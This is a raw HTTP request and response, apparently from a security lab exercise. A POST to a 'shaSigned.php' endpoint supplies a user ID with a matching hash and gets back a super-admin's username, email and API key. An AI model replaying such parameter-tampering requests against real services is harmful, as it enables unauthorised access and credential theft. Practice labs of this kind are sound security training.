 POST https://labs.cai.do/shaSigned.php HTTP/1.1
host: labs.cai.do
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://labs.cai.do/shaSigned.php
Content-Type: application/x-www-form-urlencoded
content-length: 80
Origin: https://labs.cai.do
Connection: keep-alive
user_id=42&hash=346388b7ae1dc6fb5fec0f83a37cf52d21215c150ddf144cef5f0d980179c237
HTTP/1.1 200 OK
Date: Thu, 18 Sep 2025 13:44:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1706
Connection: keep-alive
CF-RAY: 98114768fdadc2c1-LIM
Content-Encoding: gzip
rndr-id: 05b9a464-d2a4-4197
151 <h3>User Information</h3>
152 <div class="user-data">{
153 "id": 42,
154 "username": "admin_secret",
155 "email": "admin@internal.com",
156 "role": "super_admin",
157 "joined": "2020-06-01",
158 "api_key": "sk_live_51NMJLkDk3k2VxZQwerpj4i9ODtYF"
159 }</div>